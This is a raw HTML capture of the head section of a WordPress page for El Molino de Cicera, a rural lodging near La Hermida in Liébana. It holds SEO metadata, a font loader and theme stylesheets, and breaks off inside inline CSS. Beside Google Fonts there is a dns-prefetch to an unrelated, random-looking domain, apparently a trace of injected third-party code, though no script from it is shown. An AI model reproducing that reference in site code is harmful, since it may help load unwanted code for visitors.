

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alojamientoliebana.com/casa-rural-senderismo-en-la-hermida/
body_size: 29695
content:
<!DOCTYPE html>
<html lang="es" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_center html_bottom_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_tablet html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_elegant-blog html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-minimal html_av-submenu-clone html_entry_id_1656 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v25.8 (Yoast SEO v25.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Casa rural senderismo en La Hermida, Alojamiento rural rutas de senderismo en La Hermida, Casa rural con rutas de senderismo en La Hermida,</title>
	<meta name="description" content="El Molino de Cicera es una construcción de estilo colonial que conserva todo el encanto y la tranquilidad para tu alojamiento en Liébana, Casa rural senderismo en La Hermida, Alojamiento rural rutas de senderismo en La Hermida, Casa rural con rutas de senderismo en La Hermida," />
	<link rel="canonical" href="https://alojamientoliebana.com/casa-rural-senderismo-en-la-hermida/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Casa rural senderismo en La Hermida" />
	<meta property="og:description" content="El Molino de Cicera es una construcción de estilo colonial que conserva todo el encanto y la tranquilidad para tu alojamiento en Liébana, Casa rural senderismo en La Hermida, Alojamiento rural rutas de senderismo en La Hermida, Casa rural con rutas de senderismo en La Hermida," />
	<meta property="og:url" content="https://alojamientoliebana.com/casa-rural-senderismo-en-la-hermida/" />
	<meta property="og:site_name" content="El Molino de Cicera - Alojamiento en Liébana" />
	<meta property="article:publisher" content="https://www.facebook.com/elmolinodecicera" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://alojamientoliebana.com/casa-rural-senderismo-en-la-hermida/","url":"https://alojamientoliebana.com/casa-rural-senderismo-en-la-hermida/","name":"Casa rural senderismo en La Hermida, Alojamiento rural rutas de senderismo en La Hermida, Casa rural con rutas de senderismo en La Hermida,","isPartOf":{"@id":"https://alojamientoliebana.com/#website"},"datePublished":"2024-08-01T09:33:12+00:00","description":"El Molino de Cicera es una construcción de estilo colonial que conserva todo el encanto y la tranquilidad para tu alojamiento en Liébana, Casa rural senderismo en La Hermida, Alojamiento rural rutas de senderismo en La Hermida, Casa rural con rutas de senderismo en La Hermida,","breadcrumb":{"@id":"https://alojamientoliebana.com/casa-rural-senderismo-en-la-hermida/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://alojamientoliebana.com/casa-rural-senderismo-en-la-hermida/"]}]},{"@type":"BreadcrumbList","@id":"https://alojamientoliebana.com/casa-rural-senderismo-en-la-hermida/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://alojamientoliebana.com/inicio/"},{"@type":"ListItem","position":2,"name":"Casa rural senderismo en La Hermida"}]},{"@type":"WebSite","@id":"https://alojamientoliebana.com/#website","url":"https://alojamientoliebana.com/","name":"El Molino de Cicera - Alojamiento en Liébana","description":"Alojamiento Rural de Liébana","publisher":{"@id":"https://alojamientoliebana.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://alojamientoliebana.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://alojamientoliebana.com/#organization","name":"El Molino de Cicera - Alojamiento en Liébana","url":"https://alojamientoliebana.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://alojamientoliebana.com/#/schema/logo/image/","url":"https://alojamientoliebana.com/wp-content/uploads/2024/05/cropped-FAVICON-Molino-Cicera.png","contentUrl":"https://alojamientoliebana.com/wp-content/uploads/2024/05/cropped-FAVICON-Molino-Cicera.png","width":512,"height":512,"caption":"El Molino de Cicera - Alojamiento en Liébana"},"image":{"@id":"https://alojamientoliebana.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/elmolinodecicera","https://www.instagram.com/elmolinodecicera/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="El Molino de Cicera - Alojamiento en Liébana &raquo; Feed" href="https://alojamientoliebana.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Molino de Cicera - Alojamiento en Liébana &raquo; Feed de los comentarios" href="https://alojamientoliebana.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Molino de Cicera - Alojamiento en Liébana &raquo; Comentario Casa rural senderismo en La Hermida del feed" href="https://alojamientoliebana.com/casa-rural-senderismo-en-la-hermida/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alojamientoliebana.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falojamientoliebana.com%2Fcasa-rural-senderismo-en-la-hermida%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alojamientoliebana.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falojamientoliebana.com%2Fcasa-rural-senderismo-en-la-hermida%2F&#038;format=xml" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Oswald%7CRaleway&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='avia-grid-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/css/grid.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/css/base.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/css/layout.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/catalogue/catalogue.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/promobox/promobox.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/search/search.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/team/team.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/config-layerslider/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.11.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: 